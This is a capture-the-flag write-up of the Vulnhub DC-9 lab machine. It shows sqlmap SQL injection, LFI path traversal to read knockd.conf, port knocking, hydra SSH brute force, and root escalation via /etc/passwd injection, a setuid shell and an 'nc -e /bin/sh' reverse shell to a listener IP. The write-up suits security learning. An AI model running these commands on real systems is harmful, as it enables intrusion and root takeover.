Vulnhub - DC-9 writeup
Nmap

Only HTTP service is running. So a simple start, lets begin enumerating HTTP service.
HTTP

So this looks like a drupal website but it’s actually not. It’s just simple php website.
I started to look around but couldn’t find anything interesting. I mean there wasn’t any URL parameter to test for sql or anything as such.
On the search page there is a box to enter search query, I decided to test that for the SQLi.
Send any query via box and capture that request using burp, then save that query to a file called sql.txt and pass that text file to sqlmap.
This is how the sql.txt file looked like:

Now we can run sqlmap -r sql.txt


we can see that it’s vulnerable to SQLi. So now we can list all the databases and see if we can find any login credentials.
➜ sqlmap -r /home/mzfr/sql.txt --dbs
Then I ran
➜ sqlmap -r /home/mzfr/sql.txt -D Staff --dump

a9cb430b8b1d44c3476234ef3f779442:admin
We can crack the hash using hashkiller.

so now we have admin credentials admin:truck(transorbital1) I was able to login using those but there wasn’t much we could do after login because the only new thing that admin could do was add records.
NOTE: The password for admin would be transorbital1, the first draft of the VM had truck as the password but for the final version the password transorbital1
So then I decided to dump the users db using sqlmap
➜ sqlmap -r /home/mzfr/sql.txt -D users --dump


Now the issue is that there is no way to login even though we have the credentials, so I started exploring more. One thing I noticed after we login as admin we get this error in the footer section stating File does not exist this gave me a hint about usage of include() in PHP which might be exploitable for LFI.
But the issue was that I didn’t see any parameter in the URL so I decided to test it with the most common/obvious one i.e file.

Since we have the LFI we need to find something that might either allow us a reverse shell or may guve some more information about what to do with those credentials.
After looking around I found out that there was knockd.conf present meaning we can read that using LFI and then use those credentials to login via SSH.
If we visit IP/manage.php?file=../../../../../../../../etc/knockd.conf we can see the content of the knockd.conf and the sequence to open SSH is 7469,8475,9842

You can use anything to do knock I usually prefer this simple one liner
➜ for x in 7469 8475 9842; do nmap -Pn --max-retries 0 -p $x 192.168.56.144; done

Now we have the SSH open we just need to narrow down the correct credentials for SSH login. For that I made a file named users.txt that had username and password.txt that had all the passwords. Then I used hydra to check if any of those were valid SSH logins.
I got hit on 3 of them:

chandlerb:UrAG0D!
joeyt:Passw0rd
janitor:Ilovepeepee
Privilege escalation
I used the janitor user account to login and in his home directory I found a hidden directory named .secrets-for-putin.

And in that directory there was a file named passwords-found-on-post-it-notes.txt

I then took all these password and placed them in the password.txt I created previously and re-started the ssh attack and then I found a new valid password which was for user fredf

I su to fredf account and then checked it’s sudo rights and it’s

We see we can run /opt/devstuff/test/test. So I executed that but I couldn’t see any output or anything. Then I found file named test.py in /opt/devstuff/test/ and it had the following code:
#!/usr/bin/python

import sys

if len (sys.argv) != 3 :
    print ("Usage: python test.py read append")
    sys.exit (1)

else :
    f = open(sys.argv[1], "r")
    output = (f.read())

    f = open(sys.argv[2], "a")
    f.write(output)
    f.close()
We see that it take 2 arguments, first one is the file it reads and second one the file it rights to. Now the exploit here is that it’s appending data to the script as root, meaning we can make a file that have something like /bin/bash or nc -e /bin/sh [IP] [PORT]. Also there are the following easy ways:
- Append to /etc/sudoers
- Append an entry to /etc/passwd
The best would be to add an entry to /etc/passwd with a new root user whose password would be password.
echo 'mzfr:sXuCKi7k3Xh/s:0:0::/root:/bin/bash' > /tmp/hack
sudo ./test /tmp/hack /etc/passwd
su mzfr
Password: toor

The very first echo command makes a user name mzfr with password toor. Then we run the script as root to add that new entry from /tmp/hack to /etc/passwd and then we switch to that account.
If you are interested in how this machine was supposed to end on it’s 1st and 2nd beta testing phase then you can continue to read.
Privilege Escalation (Test 2)
This is how the privilege escalationw as supposed to be in Test 2
After becoming fredf we check his sudo right:

We see we can run /opt/devstuff/test/test. So I executed that but I couldn’t see any output or anything. Then I found file named test.py in /opt/devstuff/test/ and it had the following code:
#!/usr/bin/python

bashCommand = "/bin/sh"
import subprocess
process = subprocess.Popen(bashCommand.split(), stdout=subprocess.PIPE)
output, error = process.communicate()

If this is the code that test binary is running then that means we will have to some how do some redirects to be able to see the output. So we can do something like:
cp /bin/sh /tmp/shell
chmod 4755 /tmp/shell
Then go to /tmp and run ./shell -p to get a proper root shell.
Privilege Escalation (Test 1)
This is how the privilege escalationw as supposed to be in Test 1
I used the janitor user account to login and in his home directory I found a hidden directory named .secrets-for-vlad

And in that directory there was a file named passwords-found-on-post-it-notes.txt
I then took all these password and placed them in the password.txt I created previously and re-started the ssh attack and then I found a new valid password which was for user scoot

I su to scoots account and then checked it’s sudo rights and it’s allowed to run mail or nc as root.
So we can get root shell in the following manner:
using mail
sudo mail --exec='!/bin/sh'
using nc
sudo nc -e /bin/sh 192.168.56.1 4444
and you’ll have root shell on your listener.
It was nice machine, initial foothold might be a bit confusing in the starting as the website exactly looks like a drupal but once you figure out the SQLi and have figure out that we need to read knockd.conf using LFI, it’s all easy that point.
Fun Fact: LFI wasn’t the part of the machine during first 2 test, it was added on the final version.
Thanks to @DCUA7 for making this VM and letting me beta test it ;-) Sad part is that this will be the last CTF in the DC series 😢
Thanks for reading, Feedback is always appreciated.
Follow me @0xmzfr for more “Writeups”. And if you’d like to support me considering donating 😄